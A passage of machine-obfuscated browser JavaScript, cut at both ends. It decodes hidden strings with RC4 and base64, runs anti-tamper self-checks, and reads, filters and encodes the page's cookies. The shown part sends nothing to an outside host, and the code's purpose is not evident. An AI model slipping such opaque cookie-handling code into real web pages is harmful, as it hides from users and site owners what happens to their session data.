35\x54\x43\x68\x32\x77\x3d','\x77\x35\x2f\x44\x72\x38\x4f\x41\x77\x72\x45\x3d','\x77\x35\x54\x44\x73\x4d\x4f\x44','\x50\x4d\x4b\x39\x4f\x67\x3d\x3d','\x55\x33\x58\x43\x74\x67\x3d\x3d','\x77\x6f\x34\x71\x77\x37\x55\x3d','\x58\x73\x4b\x55\x44\x51\x3d\x3d','\x77\x34\x48\x44\x67\x58\x73\x3d','\x49\x79\x34\x48\x77\x34\x49\x5a\x77\x6f\x49\x3d','\x4a\x31\x4a\x2b','\x77\x37\x73\x32\x51\x77\x3d\x3d','\x77\x70\x4d\x7a\x59\x53\x6e\x44\x6a\x6c\x51\x49\x4f\x79\x50\x44\x6e\x43\x55\x3d','\x77\x37\x70\x58\x77\x72\x48\x44\x6f\x56\x41\x31\x77\x34\x78\x62'];(function(_0x1c7bed,_0x4ebd6d){var _0x22fa35=function(_0x30047a){while(--_0x30047a){_0x1c7bed['\x70\x75\x73\x68'](_0x1c7bed['\x73\x68\x69\x66\x74']());}};var _0x52234a=function(){var _0x1fbb10={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a072b,_0x54dd51,_0x27e278,_0x24f548){_0x24f548=_0x24f548||{};var _0x3be300=_0x54dd51+'\x3d'+_0x27e278;var _0x4793ca=0x0;for(var _0x4793ca=0x0,_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];_0x4793ca<_0xa1cc2c;_0x4793ca++){var _0x12c6e5=_0x4a072b[_0x4793ca];_0x3be300+='\x3b\x20'+_0x12c6e5;var _0x202d7b=_0x4a072b[_0x12c6e5];_0x4a072b['\x70\x75\x73\x68'](_0x202d7b);_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];if(_0x202d7b!==!![]){_0x3be300+='\x3d'+_0x202d7b;}}_0x24f548['\x63\x6f\x6f\x6b\x69\x65']=_0x3be300;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cff71,_0x45c2d8){_0x3cff71=_0x3cff71||function(_0x1c8b9d){return _0x1c8b9d;};var _0x186625=_0x3cff71(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x45c2d8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d9cf6=function(_0x195bb3,_0x2a3e7c){_0x195bb3(++_0x2a3e7c);};_0x2d9cf6(_0x22fa35,_0x4ebd6d);return _0x186625?decodeURIComponent(_0x186625[0x1]):undefined;}};var _0x302bd2=function(){var _0x346789=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x346789['\x74\x65\x73\x74'](_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x302bd2;var _0x32ae1e='';var _0x4a2e3f=_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4a2e3f){_0x1fbb10['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4a2e3f){_0x32ae1e=_0x1fbb10['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52234a();}(_0x0e44,0x14c));var _0x40e4=function(_0x1c7bed,_0x4ebd6d){_0x1c7bed=_0x1c7bed-0x0;var _0x22fa35=_0x0e44[_0x1c7bed];if(_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3f465e=function(){return this;};var _0x52234a=_0x3f465e();var _0x1fbb10='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52234a['\x61\x74\x6f\x62']||(_0x52234a['\x61\x74\x6f\x62']=function(_0x4a072b){var _0x54dd51=String(_0x4a072b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27e278=0x0,_0x24f548,_0x3be300,_0x1635c6=0x0,_0x4793ca='';_0x3be300=_0x54dd51['\x63\x68\x61\x72\x41\x74'](_0x1635c6++);~_0x3be300&&(_0x24f548=_0x27e278%0x4?_0x24f548*0x40+_0x3be300:_0x3be300,_0x27e278++%0x4)?_0x4793ca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f548>>(-0x2*_0x27e278&0x6)):0x0){_0x3be300=_0x1fbb10['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3be300);}return _0x4793ca;});}());var _0xa1cc2c=function(_0x12c6e5,_0x202d7b){var _0x3cff71=[],_0x45c2d8=0x0,_0x1c8b9d,_0x186625='',_0x2d9cf6='';_0x12c6e5=atob(_0x12c6e5);for(var _0x195bb3=0x0,_0x2a3e7c=_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x195bb3<_0x2a3e7c;_0x195bb3++){_0x2d9cf6+='\x25'+('\x30\x30'+_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x195bb3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12c6e5=decodeURIComponent(_0x2d9cf6);for(var _0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x3cff71[_0x302bd2]=_0x302bd2;}for(_0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2]+_0x202d7b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x302bd2%_0x202d7b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;}_0x302bd2=0x0;_0x45c2d8=0x0;for(var _0x346789=0x0;_0x346789<_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x346789++){_0x302bd2=(_0x302bd2+0x1)%0x100;_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2])%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;_0x186625+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x346789)^_0x3cff71[(_0x3cff71[_0x302bd2]+_0x3cff71[_0x45c2d8])%0x100]);}return _0x186625;};_0x40e4['\x72\x63\x34']=_0xa1cc2c;_0x40e4['\x64\x61\x74\x61']={};_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x32ae1e=_0x40e4['\x64\x61\x74\x61'][_0x1c7bed];if(_0x32ae1e===undefined){if(_0x40e4['\x6f\x6e\x63\x65']===undefined){var _0x4a2e3f=function(_0x1fd335){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1fd335;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xa1cc2e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xa1cc2e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x34ec14){if(!Boolean(~_0x34ec14)){return _0x34ec14;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x44a401){for(var _0xad5d66=0x0,_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xad5d66<_0x3ecd44;_0xad5d66++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x44a401(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4a2e3f(_0x40e4)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x40e4['\x6f\x6e\x63\x65']=!![];}_0x22fa35=_0x40e4['\x72\x63\x34'](_0x22fa35,_0x4ebd6d);_0x40e4['\x64\x61\x74\x61'][_0x1c7bed]=_0x22fa35;}else{_0x22fa35=_0x32ae1e;}return _0x22fa35;};(function(){var _0xc0d971=function(){var _0x1c7bed=!![];return function(_0x4ebd6d,_0x22fa35){var _0x30047a=_0x1c7bed?function(){if(_0x22fa35){var _0x2549cf=_0x22fa35['\x61\x70\x70\x6c\x79'](_0x4ebd6d,arguments);_0x22fa35=null;return _0x2549cf;}}:function(){};_0x1c7bed=![];return _0x30047a;};}();var _0x3dbab0={'\x78\x4f\x73':function _0x473ada(_0x26d1b9,_0x691b89){return _0x26d1b9(_0x691b89);},'\x7a\x6f\x4a':function _0x14b2ee(_0x5c0226,_0xf3188f){return _0x5c0226%_0xf3188f;},'\x6e\x76\x77':function _0x58c136(_0x5b545e){return _0x5b545e();},'\x61\x70\x6a':function _0xe5b297(_0x14c291,_0x18321b){return _0x14c291/_0x18321b;},'\x45\x45\x75':function _0x214549(_0x2f0a81,_0x20fd9e){return _0x2f0a81===_0x20fd9e;},'\x4d\x47\x4f':function _0x1960d0(_0x48c3ae,_0x419aae){return _0x48c3ae>_0x419aae;},'\x69\x79\x59':function _0xd84fe6(_0x5be277,_0x22c2ca){return _0x5be277-_0x22c2ca;},'\x50\x7a\x71':function _0x331b5f(_0xc08a58,_0x371960){return _0xc08a58==_0x371960;},'\x72\x4e\x6f':function _0x20c151(_0x2b8fb8,_0x138c35){return _0x2b8fb8(_0x138c35);},'\x76\x74\x62':function _0x1e888d(_0x3ef1a9,_0x370b8b){return _0x3ef1a9==_0x370b8b;},'\x6b\x66\x50':function _0x542e08(_0x70e4c5,_0x4a35dc){return _0x70e4c5(_0x4a35dc);},'\x78\x5a\x4f':function _0x2ce1dd(_0x4e79f6,_0x251abb){return _0x4e79f6!==_0x251abb;},'\x41\x65\x45':function _0xa7316(_0x453627,_0x2b0660){return _0x453627==_0x2b0660;},'\x44\x6b\x54':function _0x24669c(_0xc9d331,_0x328938){return _0xc9d331==_0x328938;},'\x6d\x64\x47':function _0x3b3e6e(_0x2745ab,_0x2f8296){return _0x2745ab%_0x2f8296;},'\x6b\x4f\x59':function _0x403067(_0x1ae3cf,_0x560a1e){return _0x1ae3cf%_0x560a1e;},'\x57\x72\x54':function _0x37eccf(_0x41eb21,_0x40ece5){return _0x41eb21/_0x40ece5;},'\x75\x76\x72':function _0x4feac0(_0xbacd46,_0x501993){return _0xbacd46|_0x501993;},'\x44\x76\x78':function _0x5ebe12(_0x271100,_0x325905){return _0x271100/_0x325905;},'\x77\x4b\x52':function _0x135412(_0x84d6b4,_0x3d1d87){return _0x84d6b4!==_0x3d1d87;},'\x73\x58\x6e':function _0x2c6615(_0xbc890a,_0x3a9256){return _0xbc890a+_0x3a9256;},'\x5a\x45\x77':function _0x542d6c(_0xa0156e,_0x3c8db9){return _0xa0156e+_0x3c8db9;},'\x68\x4b\x51':function _0x5c442e(_0x37251a,_0x2cb69e){return _0x37251a<_0x2cb69e;},'\x65\x47\x55':function _0xbd6ceb(_0x3a2949,_0x200c16){return _0x3a2949(_0x200c16);},'\x4d\x47\x57':function _0x169bcd(_0x59e540,_0x2de069){return _0x59e540(_0x2de069);},'\x6c\x64\x73':function _0x12493c(_0x59e09b,_0x1cfb74){return _0x59e09b+_0x1cfb74;},'\x75\x68\x7a':function _0x541e97(_0x3944b6,_0x507cc0){return _0x3944b6+_0x507cc0;}};var _0x5d6652=this[_0x40e4('0x0', '\x45\x49\x52\x37')];var _0x1cd92b=_0x5d6652[_0x40e4('0x1', '\x21\x6b\x23\x5e')];var _0x2c12b3='';var _0x2ac128='';if(_0x3dbab0[_0x40e4('0x2', '\x40\x26\x30\x6b')](typeof _0x5d6652[_0x40e4('0x3', '\x26\x28\x4e\x6f')],_0x40e4('0x4', '\x67\x74\x24\x36'))){_0x2c12b3=_0x5d6652[_0x40e4('0x5', '\x6f\x53\x5b\x4a')];_0x2ac128=_0x2c12b3[_0x40e4('0x6', '\x4c\x43\x6b\x4e')];}var _0x524b39=_0x5d6652[_0x40e4('0x7', '\x73\x63\x38\x44')];var _0x4605f3=_0x5d6652[_0x40e4('0x8', '\x79\x31\x29\x5d')];var _0x1a4631=new _0x5d6652[_0x40e4('0x9', '\x6f\x29\x5e\x63')]()[_0x40e4('0xa', '\x23\x29\x61\x45')]();var _0x35ff1d='';function _0xda9e79(_0x435c86){var _0x31cadc={'\x58\x5a\x6f':function _0x7e9d8c(_0x1ce376,_0x31052f){return _0x1ce376<_0x31052f;},'\x7a\x46\x63':function _0x4c374a(_0x3dbc22,_0x2d0b4d){return _0x3dbc22&_0x2d0b4d;},'\x4f\x53\x70':function _0x53b235(_0xc41a7d,_0x26254b){return _0xc41a7d==_0x26254b;},'\x47\x4e\x49':function _0x4ff2cc(_0x41683a,_0x5d3f29){return _0x41683a>>_0x5d3f29;},'\x45\x73\x56':function _0x1c9447(_0x49b0ba,_0x366fec){return _0x49b0ba|_0x366fec;},'\x45\x76\x57':function _0x23be66(_0x45044f,_0x1ce80c){return _0x45044f<<_0x1ce80c;},'\x79\x41\x63':function _0x4c3dfc(_0x564218,_0x46b5a1){return _0x564218&_0x46b5a1;},'\x41\x55\x49':function _0x35c254(_0xd77b3e,_0x35f269){return _0xd77b3e<<_0x35f269;},'\x72\x65\x64':function _0x4dc270(_0x318c7e,_0x14d1f1){return _0x318c7e>>_0x14d1f1;},'\x73\x66\x56':function _0x38910c(_0x1de58f,_0x5068b4){return _0x1de58f==_0x5068b4;},'\x6a\x49\x69':function _0x472f1b(_0x1edf04,_0x531a6c){return _0x1edf04>>_0x531a6c;},'\x48\x5a\x73':function _0x565373(_0x222321,_0x20ec44){return _0x222321<<_0x20ec44;},'\x74\x7a\x52':function _0x5734f7(_0x219649,_0x4ce2fc){return _0x219649|_0x4ce2fc;},'\x43\x53\x54':function _0x2616f3(_0x139f80,_0x41f9d8){return _0x139f80>>_0x41f9d8;}};var _0xdee0ed=_0x40e4('0xb', '\x77\x5e\x57\x2a')[_0x40e4('0xc', '\x6c\x67\x39\x73')]('\x7c'),_0xdea01e=0x0;while(!![]){switch(_0xdee0ed[_0xdea01e++]){case'\x30':var _0x39bc28,_0x14a6cd,_0x1c4cb7;continue;case'\x31':while(_0x31cadc[_0x40e4('0xd', '\x38\x53\x5b\x52')](_0x4c825b,_0x50b100)){var _0x463b16=_0x40e4('0xe', '\x4c\x43\x6b\x4e')[_0x40e4('0xf', '\x21\x35\x2a\x6f')]('\x7c'),_0x33f534=0x0;while(!![]){switch(_0x463b16[_0x33f534++]){case'\x30':_0x39bc28=_0x31cadc[_0x40e4('0x10', '\x73\x4d\x30\x63')](_0x435c86[_0x40e4('0x11', '\x4c\x43\x6b\x4e')](_0x4c825b++),0xff);continue;case'\x31':if(_0x31cadc[_0x40e4('0x12', '\x78\x32\x31\x71')](_0x4c825b,_0x50b100)){_0x128d95+=_0x49e035[_0x40e4('0x13', '\x4d\x41\x40\x74')](_0x31cadc[_0x40e4('0x14', '\x2a\x23\x36\x5b')](_0x39bc28,0x2));_0x128d95+=_0x49e035[_0x40e4('0x15', '\x76\x66\x40\x41')](_0x31cadc[_0x40e4('0x16', '\x6c\x67\x39\x73')](_0x31cadc[_0x40e4('0x17', '\x21\x6b\x23\x5e')](_0x31cadc[_0x40e4('0x18', '\x53\x62\x46\x33')](_0x39bc28,0x3),0x4),_0x31cadc[_0x40e4('0x19', '\x6d\x33\x59\x67')](_0x14a6cd,0xf0)>>0x4));_0x128d95+=_0x49e035[_0x40e4('0x1a', '\x56\x75\x41\x39')](_0x31cadc[_0x40e4('0x1b', '\x76\x66\x40\x41')](_0x14a6cd,0xf)<<0x2);_0x128d95+='\x3d';break;}continue;case'\x32':_0x128d95+=_0x49e035[_0x40e4('0x1c', '\x4c\x43\x6b\x4e')](_0x39bc28>>0x2);continue;case'\x33':_0x128d95+=_0x49e035[_0x40e4('0x1d', '\x24\x63\x6e\x36')](_0x31cadc[_0x40e4('0x1e', '\x47\x2a\x49\x36')](_0x31cadc[_0x40e4('0x1f', '\x78\x32\x31\x71')](_0x39bc28,0x3),0x4)|_0x31cadc[_0x40e4('0x20', '\x45\x49\x52\x37')](_0x31cadc[_0x40e4('0x21', '\x36\x53\x71\x42')](_0x14a6cd,0xf0),0x4));continue;case'\x34':if(_0x31cadc[_0x40e4('0x22', '\x40\x26\x30\x6b')](_0x4c825b,_0x50b100)){_0x128d95+=_0x49e035[_0x40e4('0x1c', '\x4c\x43\x6b\x4e')](_0x31cadc[_0x40e4('0x23', '\x47\x2a\x49\x36')](_0x39bc28,0x2));_0x128d95+=_0x49e035[_0x40e4('0x24', '\x37\x54\x5b\x73')](_0x31cadc[_0x40e4('0x25', '\x25\x55\x5e\x40')](_0x39bc28&0x3,0x4));_0x128d95+='\x3d\x3d';break;}continue;case'\x35':_0x128d95+=_0x49e035[_0x40e4('0x26', '\x6f\x53\x5b\x4a')](_0x31cadc[_0x40e4('0x27', '\x47\x2a\x49\x36')](_0x31cadc[_0x40e4('0x28', '\x23\x29\x61\x45')](_0x31cadc[_0x40e4('0x29', '\x40\x43\x68\x56')](_0x14a6cd,0xf),0x2),_0x31cadc[_0x40e4('0x2a', '\x57\x79\x4f\x71')](_0x31cadc[_0x40e4('0x2b', '\x39\x7a\x33\x58')](_0x1c4cb7,0xc0),0x6)));continue;case'\x36':_0x14a6cd=_0x435c86[_0x40e4('0x2c', '\x24\x63\x6e\x36')](_0x4c825b++);continue;case'\x37':_0x1c4cb7=_0x435c86[_0x40e4('0x2d', '\x21\x6b\x23\x5e')](_0x4c825b++);continue;case'\x38':_0x128d95+=_0x49e035[_0x40e4('0x2e', '\x47\x2a\x49\x36')](_0x1c4cb7&0x3f);continue;}break;}}continue;case'\x32':var _0x128d95,_0x4c825b,_0x50b100;continue;case'\x33':_0x4c825b=0x0;continue;case'\x34':var _0x49e035=_0x40e4('0x2f', '\x54\x31\x6d\x2a');continue;case'\x35':_0x50b100=_0x435c86[_0x40e4('0x30', '\x21\x6b\x23\x5e')];continue;case'\x36':_0x128d95='';continue;case'\x37':return _0x128d95;continue;}break;}}function _0x7bfea8(_0x39201f){var _0x2432ce=_0xc0d971(this,function(){var _0x1c7bed=function(){return'\x64\x65\x76';},_0x4ebd6d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1e32a7=function(){var _0x3f465e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3f465e['\x74\x65\x73\x74'](_0x1c7bed['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52234a=function(){var _0x1fbb10=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fbb10['\x74\x65\x73\x74'](_0x4ebd6d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a072b=function(_0x54dd51){var _0x27e278=~-0x1>>0x1+0xff%0x0;if(_0x54dd51['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27e278)){_0x24f548(_0x54dd51);}};var _0x24f548=function(_0x3be300){var _0x1635c6=~-0x4>>0x1+0xff%0x0;if(_0x3be300['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1635c6){_0x4a072b(_0x3be300);}};if(!_0x1e32a7()){if(!_0x52234a()){_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a072b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2432ce();return function(_0x4c523a){_0x35ff1d+=_0x4c523a;return _0x3dbab0[_0x40e4('0x31', '\x71\x32\x25\x56')](_0x39201f,_0x4c523a);};}function _0x19255b(){var _0x2f5c93={'\x4f\x72\x66':function _0x48c571(_0x5d604c){return _0x5d604c();},'\x49\x69\x52':function _0x2b706a(_0x2bf526,_0xb08542){return _0x2bf526<_0xb08542;},'\x42\x79\x5a':function _0x555256(_0x31b1d,_0x412234){return _0x31b1d+_0x412234;}};var _0x5a02ee=_0x40e4('0x32', '\x6e\x63\x53\x54')[_0x40e4('0x33', '\x4a\x48\x46\x4f')]('\x7c'),_0x15ed81=0x0;while(!![]){switch(_0x5a02ee[_0x15ed81++]){case'\x30':_0x2f5c93[_0x40e4('0x34', '\x56\x75\x41\x39')](_0xdf52cd);continue;case'\x31':var _0x9ad609=new _0x5d6652[_0x40e4('0x35', '\x79\x31\x29\x5d')]();continue;case'\x32':for(var _0x41cf1f=0x0;_0x2f5c93[_0x40e4('0x36', '\x78\x32\x31\x71')](_0x41cf1f,_0x38f8cc[_0x40e4('0x37', '\x78\x32\x31\x71')]);_0x41cf1f++){var _0x21d24f=_0x38f8cc[_0x41cf1f][_0x40e4('0x38', '\x4b\x47\x4d\x5e')](0x0,_0x38f8cc[_0x41cf1f][_0x40e4('0x39', '\x54\x31\x6d\x2a')]('\x3d'));var _0x43be63=_0x38f8cc[_0x41cf1f][_0x40e4('0x3a', '\x24\x63\x6e\x36')](_0x2f5c93[_0x40e4('0x3b', '\x38\x53\x5b\x52')](_0x38f8cc[_0x41cf1f][_0x40e4('0x39', '\x54\x31\x6d\x2a')]('\x3d'),0x1),_0x38f8cc[_0x41cf1f][_0x40e4('0x3c', '\x4d\x41\x40\x74')]);if(_0x2e2eb3[_0x40e4('0x3d', '\x4b\x47\x4d\x5e')](_0x21d24f)){_0x9ad609[_0x9ad609[_0x40e4('0x3e', '\x25\x55\x5e\x40')]]=_0x43be63;}}continue;case'\x33':var _0x38f8cc=_0x1cd92b[_0x40e4('0x3f', '\x73\x4d\x30\x63')][_0x40e4('0x40', '\x73\x4d\x30\x63')]('\x3b');continue;case'\x34':return _0x9ad609;continue;case'\x35':var _0x2e2eb3=new _0x5d6652[_0x40e4('0x41', '\x45\x79\x41\x4c')](_0x40e4('0x42', '\x6a\x68\x54\x37'));continue;}break;}}function _0x49a4ce(_0x1f3ed1){var _0x46cc05={'\x51\x4a\x71':function _0x5c20ff(_0x8ef98c,_0x3370fc){return _0x8ef98c<_0x3370fc;},'\x46\x43\x4d':function _0x2389a9(_0x32b800,_0x4db375){return _0x32b800+_0x4db375;},'\x61\x6e\x63':function _0x138739(_0x19ab67,_0x3ee597){return _0x19ab67%_0x3ee597;},'\x69\x43\x57':function _0x555233(_0x80528a,_0x55e7a7,_0x587f33,_0x599831){return _0x80528a(_0x55e7a7,_0x587f33,_0x599831);},'\x49\x64\x66':function _0x5c9424(_0x218bf5,_0x1bf4e1){return _0x218bf5==_0x1bf4e1;},'\x72\x69\x48':function _0x5bda76(_0x35f3fa,_0x1ad7fe){return _0x35f3fa/_0x1ad7fe;},'\x4b\x63\x4d':function _0x2fba34(_0x5bbf3f,_0x4728a8){return _0x5bbf3f|_0x4728a8;},'\x56\x52\x63':function _0x215d74(_0x1cdc6e){return _0x1cdc6e();},'\x69\x4e\x4d':function _0x44c814(_0x18e492){return _0x18e492();},'\x6b\x6a\x5a':function _0x256195(_0x40d425,_0x318edc){return _0x40d425<_0x318edc;},'\x4f\x70\x76':function _0x5104ef(_0xe0db86,_0x25c2f3){return _0xe0db86(_0x25c2f3);},'\x5a\x5a\x4a':function _0xa80fa0(_0x2773e4,_0x1777e8){return _0x2773e4+_0x1777e8;},'\x6d\x62\x74':function _0x5f15ef(_0x19ee44,_0x386a0c){return _0x19ee44+_0x386a0c;},'\x4d\x44\x7a':function _0x1b4c27(_0x35ca9d,_0x67f5c0,_0x5ce844){return _0x35ca9d(_0x67f5c0,_0x5ce844);},'\x6f\x73\x43':function _0x270346(_0x445722,_0x2b994c){return _0x445722-_0x2b994c;},'\x4c\x6e\x55':function _0x32b252(_0x2808b9,_0x237208){return _0x2808b9<_0x237208;},'\x77\x72\x56':function _0x330f73(_0x164510,_0x1bdf2f){return _0x164510(_0x1bdf2f);},'\x69\x64\x65':function _0x55c77e(_0x4ead46){return _0x4ead46();},'\x4d\x54\x65':function _0x2e972c(_0x45670c,_0x24d431){return _0x45670c<_0x24d431;}};var _0x36e8df=_0x40e4('0x43', '\x4b\x47\x4d\x5e')[_0x40e4('0x44', '\x23\x76\x59\x76')]('\x7c'),_0x4e58c2=0x0;while(!![]){switch(_0x36e8df[_0x4e58c2++]){case'\x30':var _0x348760='';continue;case'\x31':var _0x2dbce1=_0x2f5987[_0x40e4('0x45', '\x23\x29\x61\x45')](function(_0x1e949d){return _0x56ee2a[_0x40e4('0x46', '\x79\x31\x29\x5d')](_0x56ee2a[_0x40e4('0x47', '\x36\x53\x71\x42')](_0x1e949d,_0x412ea6),_0x5341a7)?_0xebbcf6[_0x56ee2a[_0x40e4('0x48', '\x6a\x68\x54\x37')](_0x1e949d,_0x412ea6)]:_0x19eb24[_0x56ee2a[_0x40e4('0x49', '\x24\x63\x6e\x36')](_0x1e949d/_0x412ea6,_0x5341a7)];})[_0x40e4('0x4a', '\x59\x62\x59\x68')]('');continue;case'\x32':for(var _0x4bac39=0x0;_0x46cc05[_0x40e4('0x4b', '\x4d\x41\x40\x74')](_0x4bac39,_0x544ccf[_0x40e4('0x4c', '\x45\x79\x41\x4c')]);_0x4bac39++){_0x348760+=_0x46cc05[_0x40e4('0x4d', '\x6c\x67\x39\x73')](_0x544ccf[_0x40e4('0x4e', '\x45\x79\x41\x4c')](_0x4bac39),_0x3664ff[_0x40e4('0x4f', '\x6e\x63\x53\x54')](_0x46cc05[_0x40e4('0x50', '\x4b\x47\x4d\x5e')](_0x4bac39,_0x3664ff[_0x40e4('0x51', '\x53\x2a\x45\x28')])))[_0x40e4('0x52', '\x2a\x23\x36\x5b')](0x10);}continue;case'\x33':var _0x43c56c=_0x40e4('0x53', '\x47\x2a\x49\x36');continue;case'\x34':_0x46cc05[_0x40e4('0x54', '\x57\x79\x4f\x71')](_0x400a4b,_0x40e4('0x55', '\x6a\x68\x54\x37'),_0x3d3b67,0x14);continue;case'\x35':var _0x19eb24=_0x4e5697[_0x40e4('0x56', '\x24\x63\x6e\x36')](function(_0x3b7c1c){return _0x56ee2a[_0x40e4('0x57', '\x26\x28\x4e\x6f')](_0x4e5697[_0x3b7c1c],_0x412ea6)?_0x43c56c[_0x3b7c1c]:'';})[_0x40e4('0x58', '\x23\x76\x59\x76')]('');continue;case'\x36':var _0x56ee2a={'\x79\x70\x63':function _0x12619a(_0x209f24,_0x5e4dbf){return _0x46cc05[_0x40e4('0x59', '\x45\x79\x41\x4c')](_0x209f24,_0x5e4dbf);},'\x62\x65\x6f':function _0x5d59cd(_0x206c91,_0x502741){return _0x46cc05[_0x40e4('0x5a', '\x24\x63\x6e\x36')](_0x206c91,_0x502741);},'\x42\x5a\x61':function 